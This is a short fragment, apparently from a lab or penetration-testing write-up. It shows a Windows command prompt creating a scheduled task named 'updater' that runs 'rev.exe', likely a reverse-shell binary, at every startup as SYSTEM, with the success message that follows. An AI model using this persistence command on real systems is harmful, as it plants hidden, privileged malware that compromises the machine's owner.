 C:\Users\hp>schtasks /create /tn updater /tr "C:\Users\hp\rev.exe" /sc onstart /ru SYSTEM /f
schtasks /create /tn updater /tr "C:\Users\hp\rev.exe" /sc onstart /ru SYSTEM /f
SUCCESS: The scheduled task "updater" has successfully been created.